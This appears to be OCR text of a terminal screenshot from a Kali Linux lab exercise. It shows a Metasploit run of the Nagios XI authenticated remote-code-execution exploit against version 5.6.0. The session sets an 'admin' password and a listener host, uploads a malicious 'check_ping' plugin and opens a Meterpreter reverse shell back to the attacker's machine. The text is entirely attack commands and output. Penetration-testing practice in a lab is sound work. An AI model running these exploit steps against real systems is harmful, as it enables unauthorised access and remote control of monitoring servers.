 kali@kali: ~/Labs/Monitoring
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/nagios_xi_authenticated_rce) > set password admin
password ⇒ admin
msf6 exploit(linux/http/nagios_xi_authenticated_rce) > set LHOST 192.168.88.3
LHOST ⇒ 192.168.88.3
msf6 exploit(linux/http/nagios_xi_authenticated_rce) > exploit
[*] Started reverse TCP handler on 192.168.88.3:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI.
[*] Target is Nagios XI with version 5.6.0.
[+] The target appears to be vulnerable.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting up to 300 seconds for the plugin to request the final payload...
[*] Sending stage (3045380 bytes) to 192.168.88.11
[*] Meterpreter session 1 opened (192.168.88.3:4444 → 192.168.88.11:38058) at 2024-12-01 18:46:51
-0500
[*] Deleting malicious 'check_ping' plugin...
[+] Plugin deleted.
meterpreter >
KALI